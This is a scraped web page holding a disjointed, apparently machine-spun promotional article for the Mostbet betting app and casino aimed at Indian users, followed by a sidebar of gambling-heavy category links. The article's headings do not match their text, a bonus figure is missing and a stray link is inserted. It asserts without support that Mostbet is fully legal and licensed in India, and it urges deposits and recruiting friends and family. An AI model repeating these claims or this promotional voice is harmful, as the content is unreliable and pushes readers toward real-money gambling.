<p>We will tell you about the most popular types of bonuses among our players. At Mostbet, we do everything we can to ensure our players have enough options to obtain the best casino experience. To achieve this goal, our company monitors the offerings of new providers with innovative software. The MostBet bookmaker hasn’t also disappointed those customers who <a href="https://pedallovers.com/">www.pedallovers.com</a> use mobile devices for their betting needs. If you are an advanced user of Android or iOS smartphones, we highly recommend you download the app MostBet for free for an even more comfortable experience. During account registration, you are also to choose the desired currency, enter a promo code (if you have any), and select your MostBet bonus option.</p>
<h3 id="toc-6">How To Do Mostbet App Download For Iphone</h3>
<p>Every day, over 900,000 unique bets appear on the platform among over 30 sports disciplines. In addition, tens of thousands of Indian people withdraw profit from the casino, which constantly gets new titles with exciting features. If you enjoy spending your time on this betting app – invite your friends and family members. By doing so, you will reveal a new option to profit from their bets. Each user is supplied with a unique link and promotional elements.</p>
<p>The only difference is that the screen size is much smaller than the laptop version, and the options have been shifted to the menu option instead of the homepage. You can enjoy a variety of slots of different themes, RTP, jackpots, mega ways, and more. The Mostbet casino welcome bonus is similar to the sports welcome bonus of the same bookmaker.</p>
<h2 id="toc-7">Can I Bet With Rupees At Mostbet?</h2>
<p>To play casino games, you can click on the casino tab from the homepage and similarly click on the sports tab to enjoy the sportsbook from their mobile app. Moreover, the customer support option via live chat feature is available on all the pages on the bottom right of your screen, which is also similar to the website. To get started with the Mostbet India app, you must deposit money and then bet on sports or play casino games. Mostbet is a licensed provider that operates strictly on a legal basis in India and over the years has won the love of the Indian audience.</p>
<ul>
<li>Here you can read the instructions on how to install the app on your device.</li>
<li>Every day, Mostbet draws a jackpot of more than 2.5 million INR among Toto gamblers.</li>
<li>Right off the bat, I started betting on cricket for this MostBet review.</li>
<li>Be one of the firsts to experience an easy, convenient way of betting.</li>
</ul>
<p>To get free spins, the player must complete the number of spins specified in the rules of the game. In this case, bets are placed with real money on a specific slot machine. After the player fulfills all the conditions of the promotion, he/she receives free spins (their number is individual for each player).</p>
<h3 id="toc-8">How To Verify Your Account?</h3>
<p>The larger the amount you make, the more you will receive as a bonus. The mobile app for Aviator is compatible with all mobile devices running Android and Apple’s iOS. You may play the Mostbet Aviator game whenever you want, from anywhere you are in the globe, as long as you have the app installed. All that is required is a reliable connection to the internet. The programme was designed to be as simple and straightforward to use as possible, and it features an appealing layout and an understandable user interface.</p>
<ul>
<li>According to our MostBet review, this is one of the newer sports betting sites in India.</li>
<li>Mostbet Aviator is a kind of entertainment that is not only completely legal in India but also adheres to the rules of fair play.</li>
<li>If no one gets a winning combination, the dealer draws new numbers until one of the participants succeeds.</li>
<li>Mostbet is a real bookmaker with over 1,000,000 users worldwide from 90 countries.</li>
<li>As a reward for your time, you will receive a welcome bonus of up to INR and a user-friendly platform for winning real money.</li>
</ul>
<p>In order to do so, you must leave a request for withdrawal of funds in your personal account. Faster withdrawal of funds is carried out to electronic wallets.</p>
            </div>

        </div>
                    <div class="entry-footer">
                                            </div>
            </div>

    
        </article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <div id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://swadesh.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/"><h1>Σχετικά με την εταιρεία</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/"><h1>How to Choose the Best USA Online Casino</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-06-01-2026-%ef%b8%8f-%cf%80%ce%b1%ce%af%ce%be%ce%b5-%ce%bd%cf%8c%ce%bc%ce%b9%ce%bc%ce%b1/">Online Casino στην Ελλάδα 06 01 2026 ️ Παίξε Νόμιμα</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/club-hotel-casino-%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%ce%bf/">Club Hotel Casino Λουτράκι Ο Απόλυτος Προορισμός Πολυτέλειας</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://swadesh.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>        <div class="ct-wg-bannerbox1 widget">
            <div class="ct-wg-bannerbox-inner bg-image"  style="background-image: url('https://swadesh.com/wp-content/uploads/2022/06/Blog-widgets1.jpg');" >
                                    <h3 class="wg-title">Somalia D. Silva</h3>
                                                    <h5 class="wg-sub-title">CO-Founder</h5>
                                                    <div class="wg-description">Amet consecte adipiscing elitse  doeiusmod tempor incididunt labre et dolore magna aliqua lacus </div>
                                <div class="entry-social">
                    <a class="fb-social" title="Facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://swadesh.com/link-to-official-site-online-betting-compan-2/"><i class="bravisicon-facebook"></i></a>
                    <a class="tw-social" title="Twitter" target="_blank" href="https://twitter.com/intent/tweet?url=https://swadesh.com/link-to-official-site-online-betting-compan-2/&text=Link To Official Site Online Betting Compan%20"><i class="bravisicon-twitter"></i></a>
                    <a class="ytb-social" title="Youtube" target="_blank" href="http://youtube.com/pin/create/button/?url=https://swadesh.com/link-to-official-site-online-betting-compan-2/&media=&description=Link To Official Site Online Betting Compan%20"><i class="bravisicon-youtube"></i></a>
                    <a class="itg-social" title="Instagram" target="_blank" href="http://www.instagram.com/shareArticle?mini=true&url=https://swadesh.com/link-to-official-site-online-betting-compan-2/&title=Link To Official Site Online Betting Compan%20"><i class="bravisicon-instagram"></i></a>
                </div>
                            </div>
        </div>
        <div id="search-1" class="widgets-blog-search widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="https://swadesh.com/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search keywords" name="s" class="search-field" />
    	<button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
    </div>
</form></div></div><div id="categories-1" class="widgets-blog-category widget widget_categories"><div class="widget-content"><h2 class="widget-title"><span>Category</span></h2>
			<ul>
					<li class="cat-item cat-item-418"><a href="https://swadesh.com/category/230/">&#8211; 254</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://swadesh.com/category/260/">&#8211; 421</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://swadesh.com/category/846/">&#8211; 686</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://swadesh.com/category/663/">&#8211; 993</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://swadesh.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://swadesh.com/category/is-usually-mostbet-interactive-all-of-us-visa-direct-in-the-credit-card-assertion-fraud-911/">&quot;Is Usually Mostbet Interactive All Of Us Visa Direct In The Credit Card Assertion Fraud? &#8211; 16</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://swadesh.com/category/mostbet-833/">&quot;mostbet &#8211; 301</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://swadesh.com/category/mostbet-964/">&quot;mostbet &#8211; 65</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://swadesh.com/category/mostbet-285/">&quot;mostbet &#8211; 778</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://swadesh.com/category/mostbet-casino-rtp-data-and-payout-analysis-906/">&quot;mostbet Casino Rtp, Data And Payout Analysis &#8211; 653</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://swadesh.com/category/mostbet-sports-bet-amp-casino-on-typically-the-app-store-981/">&quot;‎mostbet Sports Bet &amp; Casino On Typically The App Store &#8211; 948</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-856/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 123</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-831/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 300</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://swadesh.com/category/mostbet-wikipedia-815/">&quot;mostbet Wikipedia &#8211; 55</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://swadesh.com/category/100-simply-no-deposit-reward-codes-2024-totally-free-aud-computer-chip-bonuses-746/">$100 Simply No Deposit Reward Codes 2024 Totally Free Aud Computer Chip Bonuses &#8211; 92</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://swadesh.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://swadesh.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://swadesh.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://swadesh.com/category/11-1-under-over-2-5-countries-league-5-fold-accumulator-football-accumulator-tips-655/">11 1 Under Over 2 5 Countries League 5-fold Accumulator Football Accumulator Tips &#8211; 887</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://swadesh.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://swadesh.com/category/175/">175</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://swadesh.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://swadesh.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://swadesh.com/category/1win-bonus/">1WIN Bonus</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://swadesh.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://swadesh.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://swadesh.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://swadesh.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://swadesh.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://swadesh.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://swadesh.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://swadesh.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://swadesh.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://swadesh.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://swadesh.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://swadesh.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://swadesh.com/category/1xbet-azerbaycan-resmi-saytin-nezerden-kecirilmes-666/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməs &#8211; 733</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://swadesh.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://swadesh.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://swadesh.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://swadesh.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://swadesh.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://swadesh.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://swadesh.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://swadesh.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://swadesh.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-268/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 268</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://swadesh.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://swadesh.com/category/2024-cheltenham-precious-metal-cup-odds-contest-card-tips-amp-results-233/">2024 Cheltenham Precious Metal Cup Odds, Contest Card, Tips &amp; Results &#8211; 345</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://swadesh.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://swadesh.com/category/2nd-test-salman-agha-fifty-guides-pakistan-to-set-england-297-regarding-win-307/">2nd Test: Salman Agha Fifty Guides Pakistan To Set England 297 Regarding Win &#8211; 404</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://swadesh.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://swadesh.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://swadesh.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://swadesh.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://swadesh.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://swadesh.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://swadesh.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://swadesh.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://swadesh.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://swadesh.com/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://swadesh.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://swadesh.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://swadesh.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://swadesh.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://swadesh.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://swadesh.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://swadesh.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://swadesh.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://swadesh.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://swadesh.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://swadesh.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://swadesh.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://swadesh.com/category/android-amp-ios-big-365-bonus-amp-review-429/">Android &amp; Ios Big 365 Bonus &amp; Review &#8211; 539</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://swadesh.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://swadesh.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://swadesh.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://swadesh.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://swadesh.com/category/aviator-game-win-cvoi-nav-ki-472/">Aviator Game Win Свои Навыки &#8211; 415</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://swadesh.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://swadesh.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://swadesh.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://swadesh.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://swadesh.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swadesh.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://swadesh.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://swadesh.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://swadesh.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://swadesh.com/category/best-football-betting-web-sites-in-2024-positioned-rated-amp-reviewed-42/">Best Football Betting Web Sites In 2024 Positioned, Rated &amp; Reviewed &#8211; 515</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-750/">Best Games And Bonuses Mostbet &#8211; 297</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-728/">Best Games And Bonuses Mostbet &#8211; 512</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-832/">Best Games And Bonuses Mostbet &#8211; 83</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://swadesh.com/category/best-mnf-betting-advertisements-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-52/">Best Mnf Betting Advertisements &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 371</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://swadesh.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://swadesh.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://swadesh.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-837/">Bewertungen zu Vulkanvegas Lesen Sie Kundenbewertungen zu vulkanvegas com 837</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://swadesh.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://swadesh.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://swadesh.com/category/bonus-sem-deposito-slottica-best-visa-electron-casino-378/">Bônus Sem Depósito Slottica Best Visa Electron Casino &#8211; 433</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://swadesh.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://swadesh.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://swadesh.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://swadesh.com/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://swadesh.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-719/">Bütün nəticələrə baxın .. 719</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://swadesh.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://swadesh.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://swadesh.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://swadesh.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://swadesh.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://swadesh.com/category/casinomaxi/">casinomaxi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://swadesh.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://swadesh.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://swadesh.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://swadesh.com/category/cheltenham-races-events-amp-fixtures-2024-25-236/">Cheltenham Races, Events &amp; Fixtures 2024 25 &#8211; 271</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://swadesh.com/category/co-to-jest-slottica-zaloz-konto-440/">Co To Jest Slottica Załóż Konto &#8211; 639</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://swadesh.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swadesh.com/category/crisp-bread-cake/">Crisp Bread &amp; Cake</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://swadesh.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://swadesh.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://swadesh.com/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://swadesh.com/category/dumanbet/">dumanbet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swadesh.com/category/farming/">Farming</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://swadesh.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://swadesh.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://swadesh.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://swadesh.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://swadesh.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://swadesh.com/category/football-amp-sports-betting-increase-your-chances-gh-972/">Football &amp; Sports Betting Increase Your Chances Gh &#8211; 518</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://swadesh.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://swadesh.com/category/future-trends-in-crypto-wallets-whats-next-for-ironwallet-by-investing-com-studios-827/">Future Trends In Crypto Wallets: Whats Next For Ironwallet? By Investing Com Studios &#8211; 317</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://swadesh.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://swadesh.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://swadesh.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://swadesh.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://swadesh.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://swadesh.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://swadesh.com/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://swadesh.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://swadesh.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://swadesh.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://swadesh.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://swadesh.com/category/hitbet/">hitbet</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://swadesh.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://swadesh.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://swadesh.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://swadesh.com/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://swadesh.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://swadesh.com/category/how-to-acquire-the-mostbet-refer-a-friend-added-bonus-code-october-2024-428/">How To Acquire The Mostbet Refer A Friend Added Bonus Code October 2024 &#8211; 998</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://swadesh.com/category/how-to-be-able-to-bet-football-on-mostbet-app-sports-betting-rules-amp-bets-grading-609/">How To Be Able To Bet Football On Mostbet App Sports Betting Rules &amp; Bets Grading &#8211; 602</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://swadesh.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://swadesh.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://swadesh.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://swadesh.com/category/internetbusinessecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://swadesh.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://swadesh.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://swadesh.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://swadesh.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://swadesh.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://swadesh.com/category/kasino-slottica-brasileirao-serie-b-copa-282/">Kasino Slottica Brasileirão Série B Copa &#8211; 116</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://swadesh.com/category/kassam-az-onlayn-ode-onlayn-od%c9%99m%c9%99-sistemi-60/">Kassam az: Onlayn Ode Onlayn Ödəmə sistemi 60</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://swadesh.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://swadesh.com/category/kasyno-online-slottica-automaty-na-zywo-promocje-214/">Kasyno Online Slottica Automaty Na Żywo Promocje &#8211; 195</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://swadesh.com/category/kasyno-slottica-logowanie-gry-energy-469/">Kasyno Slottica Logowanie Gry Energy &#8211; 284</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://swadesh.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://swadesh.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://swadesh.com/category/latest-mostbet-benefit-code-october-2024-437/">Latest Mostbet Benefit Code October 2024 &#8211; 822</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://swadesh.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://swadesh.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://swadesh.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
